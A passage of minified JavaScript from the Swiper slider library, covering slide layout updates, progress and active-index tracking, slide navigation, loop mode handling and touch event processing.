t=-e.snapGrid[0],r=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+r)}if(d!==l&&e.emit("slidesLengthChange"),u.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==y&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(o||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const t=`${r.containerModifierClass}backface-hidden`,i=e.el.classList.contains(t);d<=r.maxBackfaceHiddenSlides?i||e.el.classList.add(t):i&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,r=[],i=t.virtual&&t.params.virtual.enabled;let n,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{r.push(e)});else for(n=0;n<Math.ceil(t.params.slidesPerView);n+=1){const e=t.activeIndex+n;if(e>t.slides.length&&!i)break;r.push(a(e))}else r.push(a(t.activeIndex));for(n=0;n<r.length;n+=1)if(void 0!==r[n]){const e=r[n].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,r=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-r-e.cssOverflowAdjustment()},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,r=t.params,{slides:i,rtlTranslate:n,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;n&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let o=r.spaceBetween;"string"==typeof o&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*t.size:"string"==typeof o&&(o=parseFloat(o));for(let e=0;e<i.length;e+=1){const l=i[e];let c=l.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(c-=i[0].swiperSlideOffset);const d=(a+(r.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+o),u=(a-s[0]+(r.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+o),p=-(a-c),f=p+t.slidesSizesGrid[e],h=p>=0&&p<=t.size-t.slidesSizesGrid[e],m=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;m&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),N(l,m,r.slideVisibleClass),N(l,h,r.slideFullyVisibleClass),l.progress=n?-d:d,l.originalProgress=n?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const r=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*r||0}const r=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:n,isBeginning:s,isEnd:a,progressLoop:o}=t;const l=s,c=a;if(0===i)n=0,s=!0,a=!0;else{n=(e-t.minTranslate())/i;const r=Math.abs(e-t.minTranslate())<1,o=Math.abs(e-t.maxTranslate())<1;s=r||n<=0,a=o||n>=1,r&&(n=0),o&&(n=1)}if(r.loop){const r=t.getSlideIndexByData(0),i=t.getSlideIndexByData(t.slides.length-1),n=t.slidesGrid[r],s=t.slidesGrid[i],a=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);o=l>=n?(l-n)/a:(l+a-s)/a,o>1&&(o-=1)}Object.assign(t,{progress:n,progressLoop:o,isBeginning:s,isEnd:a}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!a)&&t.emit("fromEdge"),t.emit("progress",n)},updateSlidesClasses:function(){const e=this,{slides:t,params:r,slidesEl:i,activeIndex:n}=e,s=e.virtual&&r.virtual.enabled,a=e.grid&&r.grid&&r.grid.rows>1,o=e=>_(i,`.${r.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(r.loop){let t=n-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=o(`[data-swiper-slide-index="${t}"]`)}else l=o(`[data-swiper-slide-index="${n}"]`);else a?(l=t.find(e=>e.column===n),d=t.find(e=>e.column===n+1),c=t.find(e=>e.column===n-1)):l=t[n];l&&(a||(d=function(e,t){const r=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(l,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!d&&(d=t[0]),c=function(e,t){const r=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(l,`.${r.slideClass}, swiper-slide`)[0],r.loop&&0===!c&&(c=t[t.length-1]))),t.forEach(e=>{X(e,e===l,r.slideActiveClass),X(e,e===d,r.slideNextClass),X(e,e===c,r.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,r=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:n,activeIndex:s,realIndex:a,snapIndex:o}=t;let l,c=e;const d=e=>{let r=e-t.virtual.slidesBefore;return r<0&&(r=t.virtual.slides.length+r),r>=t.virtual.slides.length&&(r-=t.virtual.slides.length),r};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:r}=e,i=e.rtlTranslate?e.translate:-e.translate;let n;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?n=e:i>=t[e]&&i<t[e+1]&&(n=e+1):i>=t[e]&&(n=e);return r.normalizeSlideIndex&&(n<0||void 0===n)&&(n=0),n}(t)),i.indexOf(r)>=0)l=i.indexOf(r);else{const e=Math.min(n.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/n.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),c===s&&!t.params.loop)return void(l!==o&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&n.grid&&n.grid.rows>1;let p;if(t.virtual&&n.virtual.enabled&&n.loop)p=d(c);else if(u){const e=t.slides.find(e=>e.column===c);let r=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(r)&&(r=Math.max(t.slides.indexOf(e),0)),p=Math.floor(r/n.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:o,snapIndex:l,previousRealIndex:a,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&F(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const r=this,i=r.params;let n=e.closest(`.${i.slideClass}, swiper-slide`);!n&&r.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!n&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(n=e)});let s,a=!1;if(n)for(let e=0;e<r.slides.length;e+=1)if(r.slides[e]===n){a=!0,s=e;break}if(!n||!a)return r.clickedSlide=void 0,void(r.clickedIndex=void 0);r.clickedSlide=n,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=s,i.slideToClickedSlide&&void 0!==r.clickedIndex&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}};var H={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:r,translate:i,wrapperEl:n}=this;if(t.virtualTranslate)return r?-i:i;if(t.cssMode)return i;let s=f(n,e);return s+=this.cssOverflowAdjustment(),r&&(s=-s),s||0},setTranslate:function(e,t){const r=this,{rtlTranslate:i,params:n,wrapperEl:s,progress:a}=r;let o,l=0,c=0;r.isHorizontal()?l=i?-e:e:c=e,n.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?l:c,n.cssMode?s[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-l:-c:n.virtualTranslate||(r.isHorizontal()?l-=r.cssOverflowAdjustment():c-=r.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=r.maxTranslate()-r.minTranslate();o=0===d?0:(e-r.minTranslate())/d,o!==a&&r.updateProgress(e),r.emit("setTranslate",r.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,r=!0,i=!0,n){const s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),a.cssMode){const e=s.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return y({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),r&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),r&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,r&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function W({swiper:e,runCallbacks:t,direction:r,step:i}){const{activeIndex:n,previousIndex:s}=e;let a=r;a||(a=n>s?"next":n<s?"prev":"reset"),e.emit(`transition${i}`),t&&"reset"===a?e.emit(`slideResetTransition${i}`):t&&n!==s&&(e.emit(`slideChangeTransition${i}`),"next"===a?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`))}var G={slideTo:function(e=0,t,r=!0,i,n){"string"==typeof e&&(e=parseInt(e,10));const s=this;let a=e;a<0&&(a=0);const{params:o,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:h}=s;if(!h&&!i&&!n||s.destroyed||s.animating&&o.preventInteractionOnTransition)return!1;void 0===t&&(t=s.params.speed);const m=Math.min(s.params.slidesPerGroupSkip,a);let g=m+Math.floor((a-m)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(o.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),r=Math.floor(100*c[e]),i=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=r&&t<i-(i-r)/2?a=e:t>=r&&t<i&&(a=e+1):t>=r&&(a=e)}if(s.initialized&&a!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==a)return!1}let b;a!==(d||0)&&r&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),b=a>u?"next":a<u?"prev":"reset";const _=s.virtual&&s.params.virtual.enabled;if(!(_&&n)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(a),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==o.effect&&s.setTranslate(v),"reset"!==b&&(s.transitionStart(r,b),s.transitionEnd(r,b)),!1;if(o.cssMode){const e=s.isHorizontal(),r=p?v:-v;if(0===t)_&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),_&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{f[e?"scrollLeft":"scrollTop"]=r})):f[e?"scrollLeft":"scrollTop"]=r,_&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1});else{if(!s.support.smoothScroll)return y({swiper:s,targetPosition:r,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}const w=R().isSafari;return _&&!n&&w&&s.isElement&&s.virtual.update(!1,!1,a),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(r,b),0===t?s.transitionEnd(r,b):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(r,b))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t,r=!0,i){if("string"==typeof e){e=parseInt(e,10)}const n=this;if(n.destroyed)return;void 0===t&&(t=n.params.speed);const s=n.grid&&n.params.grid&&n.params.grid.rows>1;let a=e;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)a+=n.virtual.slidesBefore;else{let e;if(s){const t=a*n.params.grid.rows;e=n.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=n.getSlideIndexByData(a);const t=s?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:r,slidesOffsetBefore:o,slidesOffsetAfter:l}=n.params,c=r||!!o||!!l;let d=n.params.slidesPerView;"auto"===d?d=n.slidesPerViewDynamic():(d=Math.ceil(parseFloat(n.params.slidesPerView,10)),c&&d%2==0&&(d+=1));let u=t-e<d;if(c&&(u=u||e<Math.ceil(d/2)),i&&c&&"auto"!==n.params.slidesPerView&&!s&&(u=!1),u){const r=c?e<n.activeIndex?"prev":"next":e-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?n.realIndex:void 0})}if(s){const e=a*n.params.grid.rows;a=n.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else a=n.getSlideIndexByData(a)}return requestAnimationFrame(()=>{n.slideTo(a,t,r,i)}),n},slideNext:function(e,t=!0,r){const i=this,{enabled:n,params:s,animating:a}=i;if(!n||i.destroyed)return i;void 0===e&&(e=i.params.speed);let o=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(o=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<s.slidesPerGroupSkip?1:o,c=i.virtual&&s.virtual.enabled;if(s.loop){if(a&&!c&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+l,e,t,r)}),!0}return s.rewind&&i.isEnd?i.slideTo(0,e,t,r):i.slideTo(i.activeIndex+l,e,t,r)},slidePrev:function(e,t=!0,r){const i=this,{params:n,snapGrid:s,slidesGrid:a,rtlTranslate:o,enabled:l,animating:c}=i;if(!l||i.destroyed)return i;void 0===e&&(e=i.params.speed);const d=i.virtual&&n.virtual.enabled;if(n.loop){if(c&&!d&&n.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(o?i.translate:-i.translate),f=s.map(e=>u(e)),h=n.freeMode&&n.freeMode.enabled;let m=s[f.indexOf(p)-1];if(void 0===m&&(n.cssMode||h)){let e;s.forEach((t,r)=>{p>=t&&(e=r)}),void 0!==e&&(m=h?s[e]:s[e>0?e-1:e])}let g=0;if(void 0!==m&&(g=a.indexOf(m),g<0&&(g=i.activeIndex-1),"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(g=g-i.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),n.rewind&&i.isBeginning){const n=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(n,e,t,r)}return n.loop&&0===i.activeIndex&&n.cssMode?(requestAnimationFrame(()=>{i.slideTo(g,e,t,r)}),!0):i.slideTo(g,e,t,r)},slideReset:function(e,t=!0,r){const i=this;if(!i.destroyed)return void 0===e&&(e=i.params.speed),i.slideTo(i.activeIndex,e,t,r)},slideToClosest:function(e,t=!0,r,i=.5){const n=this;if(n.destroyed)return;void 0===e&&(e=n.params.speed);let s=n.activeIndex;const a=Math.min(n.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/n.params.slidesPerGroup),l=n.rtlTranslate?n.translate:-n.translate;if(l>=n.snapGrid[o]){const e=n.snapGrid[o];l-e>(n.snapGrid[o+1]-e)*i&&(s+=n.params.slidesPerGroup)}else{const e=n.snapGrid[o-1];l-e<=(n.snapGrid[o]-e)*i&&(s-=n.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,n.slidesGrid.length-1),n.slideTo(s,e,t,r)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:r}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let n,s=e.getSlideIndexWhenGrid(e.clickedIndex);const a=e.isElement?"swiper-slide":`.${t.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;n=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(n):s>(o?(e.slides.length-i)/2-(e.params.grid.rows-1):e.slides.length-i)?(e.loopFix(),s=e.getSlideIndex(_(r,`${a}[data-swiper-slide-index="${n}"]`)[0]),u(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}};var V={loopCreate:function(e,t){const r=this,{params:i,slidesEl:n}=r;if(!i.loop||r.virtual&&r.params.virtual.enabled)return;const s=()=>{_(n,`.${i.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},a=r.grid&&i.grid&&i.grid.rows>1;i.loopAddBlankSlides&&(i.slidesPerGroup>1||a)&&(()=>{const e=_(n,`.${i.slideBlankClass}`);e.forEach(e=>{e.remove()}),e.length>0&&(r.recalcSlides(),r.updateSlides())})();const o=i.slidesPerGroup*(a?i.grid.rows:1),l=r.slides.length%o!==0,c=a&&r.slides.length%i.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=r.isElement?x("swiper-slide",[i.slideBlankClass]):x("div",[i.slideClass,i.slideBlankClass]);r.slidesEl.append(e)}};if(l){if(i.loopAddBlankSlides){d(o-r.slides.length%o),r.recalcSlides(),r.updateSlides()}else w("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(i.loopAddBlankSlides){d(i.grid.rows-r.slides.length%i.grid.rows),r.recalcSlides(),r.updateSlides()}else w("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();const u=i.centeredSlides||!!i.slidesOffsetBefore||!!i.slidesOffsetAfter;r.loopFix({slideRealIndex:e,direction:u?void 0:"next",initial:t})},loopFix:function({slideRealIndex:e,slideTo:t=!0,direction:r,setTranslate:i,activeSlideIndex:n,initial:s,byController:a,byMousewheel:o}={}){const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:c,allowSlidePrev:d,allowSlideNext:u,slidesEl:p,params:f}=l,{centeredSlides:h,slidesOffsetBefore:m,slidesOffsetAfter:g,initialSlide:v}=f,y=h||!!m||!!g;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&f.virtual.enabled)return t&&(y||0!==l.snapIndex?y&&l.snapIndex<f.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0):l.slideTo(l.virtual.slides.length,0,!1,!0)),l.allowSlidePrev=d,l.allowSlideNext=u,void l.emit("loopFix");let b=f.slidesPerView;"auto"===b?b=l.slidesPerViewDynamic():(b=Math.ceil(parseFloat(f.slidesPerView,10)),y&&b%2==0&&(b+=1));const _=f.slidesPerGroupAuto?b:f.slidesPerGroup;let x=y?Math.max(_,Math.ceil(b/2)):_;x%_!==0&&(x+=_-x%_),x+=f.loopAdditionalSlides,l.loopedSlides=x;const E=l.grid&&f.grid&&f.grid.rows>1;c.length<b+x||"cards"===l.params.effect&&c.length<b+2*x?w("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):E&&"row"===f.grid.fill&&w("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],T=[],M=E?Math.ceil(c.length/f.grid.rows):c.length,C=s&&M-v<b&&!y;let k=C?v:l.activeIndex;void 0===n?n=l.getSlideIndex(c.find(e=>e.classList.contains(f.slideActiveClass))):k=n;const O="next"===r||!r,P="prev"===r||!r;let A=0,z=0;const L=(E?c[n].column:n)+(y&&void 0===i?-b/2+.5:0);if(L<x){A=Math.max(x-L,_);for(let e=0;e<x-L;e+=1){const t=e-Math.floor(e/M)*M;if(E){const e=M-t-1;for(let t=c.length-1;t>=0;t-=1)c[t].column===e&&S.push(t)}else S.push(M-t-1)}}else if(L+b>M-x){z=Math.max(L-(M-2*x),_),C&&(z=Math.max(z,b-M+v+1));for(let e=0;e<z;e+=1){const t=e-Math.floor(e/M)*M;E?c.forEach((e,r)=>{e.column===t&&T.push(r)}):T.push(t)}}if(l.__preventObserver__=!0,requestAnimationFrame(()=>{l.__preventObserver__=!1}),"cards"===l.params.effect&&c.length<b+2*x&&(T.includes(n)&&T.splice(T.indexOf(n),1),S.includes(n)&&S.splice(S.indexOf(n),1)),P&&S.forEach(e=>{c[e].swiperLoopMoveDOM=!0,p.prepend(c[e]),c[e].swiperLoopMoveDOM=!1}),O&&T.forEach(e=>{c[e].swiperLoopMoveDOM=!0,p.append(c[e]),c[e].swiperLoopMoveDOM=!1}),l.recalcSlides(),"auto"===f.slidesPerView?l.updateSlides():E&&(S.length>0&&P||T.length>0&&O)&&l.slides.forEach((e,t)=>{l.grid.updateSlide(t,e,l.slides)}),f.watchSlidesProgress&&l.updateSlidesOffset(),t)if(S.length>0&&P){if(void 0===e){const e=l.slidesGrid[k],t=l.slidesGrid[k+A]-e;o?l.setTranslate(l.translate-t):(l.slideTo(k+Math.ceil(A),0,!1,!0),i&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else if(i){const e=E?S.length/f.grid.rows:S.length;l.slideTo(l.activeIndex+e,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(T.length>0&&O)if(void 0===e){const e=l.slidesGrid[k],t=l.slidesGrid[k-z]-e;o?l.setTranslate(l.translate-t):(l.slideTo(k-z,0,!1,!0),i&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else{const e=E?T.length/f.grid.rows:T.length;l.slideTo(l.activeIndex-e,0,!1,!0)}if(l.allowSlidePrev=d,l.allowSlideNext=u,l.controller&&l.controller.control&&!a){const s={slideRealIndex:e,direction:r,setTranslate:i,activeSlideIndex:n,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...s,slideTo:e.params.slidesPerView===f.slidesPerView&&t})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...s,slideTo:l.controller.control.params.slidesPerView===f.slidesPerView&&t})}l.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:r}=e;if(!t.loop||!r||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;i[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),i.forEach(e=>{r.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function U(e,t,r){const i=c(),{params:n}=e,s=n.edgeSwipeDetection,a=n.edgeSwipeThreshold;return!s||!(r<=a||r>=i.innerWidth-a)||"prevent"===s&&(t.preventDefault(),!0)}function K(e){const t=this,r=o();let i=e;i.originalEvent&&(i=i.originalEvent);const n=t.touchEventsData;if("pointerdown"===i.type){if(null!==n.pointerId&&n.pointerId!==i.pointerId)return;n.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(n.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void U(t,i,i.targetTouches[0].pageX);const{params:s,touches:a,enabled:l}=t;if(!l)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=i.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const r=c();let i=t.contains(e);!i&&r.HTMLSlotElement&&t instanceof HTMLSlotElement&&(i=[...t.assignedElements()].includes(e),i||(i=function(e,t){const r=[t];for(;r.length>0;){const t=r.shift();if(e===t)return!0;r.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return i}(d,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(n.isTouched&&n.isMoved)return;const u=!!s.noSwipingClass&&""!==s.noSwipingClass,f=i.composedPath?i.composedPath():i.path;u&&i.target&&i.target.shadowRoot&&f&&(d=f[0]);const h=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,m=!(!i.target||!i.target.shadowRoot);if(s.noSwiping&&(m?function(e,t=this){return function t(r){if(!r||r===o()||r===c())return null;r.assignedSlot&&(r=r.assignedSlot);const i=r.closest(e);return i||r.getRootNode?i||t(r.getRootNode().host):null}(t)}(h,d):d.closest(h)))return void(t.allowClick=!0);if(s.swipeHandler&&!d.closest(s.swipeHandler))return;a.currentX=i.pageX,a.currentY=i.pageY;const g=a.currentX,v=a.currentY;if(!U(t,i,g))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=g,a.startY=v,n.touchStartTime=p(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(n.allowThresholdMove=!1);let y=!0;d.matches(n.focusableElements)&&(y=!1,"SELECT"===d.nodeName&&(n.isTouched=!1)),r.activeElement&&r.activeElement.matches(n.focusableElements)&&r.activeElement!==d&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!d.matches(n.focusableElements))&&r.activeElement.blur();const b=y&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d.isContentEditable||i.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function Z(e){const t=o(),r=this,i=r.touchEventsData,{params:n,touches:s,rtlTranslate:a,enabled:l}=r;if(!l)return;if(!n.simulateTouch&&"mouse"===e.pointerType)return;let c,d=e;if(d.originalEvent&&(d=d.originalEvent),"pointermove"===d.type){if(null!==i.touchId)return;if(d.pointerId!==i.pointerId)return}if("touchmove"===d.type){if(c=[...d.changedTouches].find(e=>e.identifier===i.touchId),!c||c.identifier!==i.touchId)return}else c=d;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&r.emit("touchMoveOpposite",d));const u=c.pageX,f=c.pageY;if(d.preventedByNestedSwiper)return s.startX=u,void(s.startY=f);if(!r.allowTouchMove)return d.target.matches(i.focusableElements)||(r.allowClick=!1),void(i.isTouched&&(Object.assign(s,{startX:u,startY:f,currentX:u,currentY:f}),i.touchStartTime=p()));if(n.touchReleaseOnEdges&&!n.loop)if(r.isVertical()){if(f<s.startY&&r.translate<=r.maxTranslate()||f>s.startY&&r.translate>=r.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else{if(a&&(u>s.startX&&-r.translate<=r.maxTranslate()||u<s.startX&&-r.translate>=r.minTranslate()))return;if(!a&&(u<s.startX&&r.translate<=r.maxTranslate()||u>s.startX&&r.translate>=r.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==d.target&&"mouse"!==d.pointerType&&t.activeElement.blur(),t.activeElement&&d.target===t.activeElement&&d.target.matches(i.focusableElements))return i.isMoved=!0,void(r.allowClick=!1);i.allowTouchCallbacks&&r.emit("touchMove",d),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=u,s.currentY=f;const h=s.currentX-s.startX,m=s.currentY-s.startY;if(r.params.threshold&&Math.sqrt(h**2+m**2)<r.params.threshold)return;if(void 0===i.isScrolling){let 